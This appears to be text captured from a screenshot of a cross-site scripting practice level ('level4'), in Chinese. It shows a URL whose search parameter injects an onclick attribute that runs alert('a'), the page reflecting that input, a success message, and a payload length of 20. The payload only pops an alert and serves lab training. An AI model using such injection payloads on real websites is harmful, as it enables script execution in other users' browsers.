 158.247.233.5:29197/level4.php?keyword="onclick%3D"alert('a')&submit=搜索
址 京东商城 噗的一声爆炸-Poof_E... 任务学习 - SiKi学院 - ... Minecraft Forge Ser... Intel® Processor Na... CourseGrading
欢迎来到level4
没有找到和"onclick="alert('a')相关的结果.
搜索
level4
158.247.233.5:29197
完成的不错!
确定 取消
payload的长度:20
@用户7575836589